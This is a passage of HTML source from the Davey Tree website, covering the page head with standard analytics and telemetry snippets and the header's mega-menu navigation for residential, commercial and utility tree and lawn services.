(min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cfeatureCTA2BE.min.css&v=d274b2881a3c48048ae3b0246c15e2f2" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cfeatureCTA2BE.min.css&v=d274b2881a3c48048ae3b0246c15e2f2" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
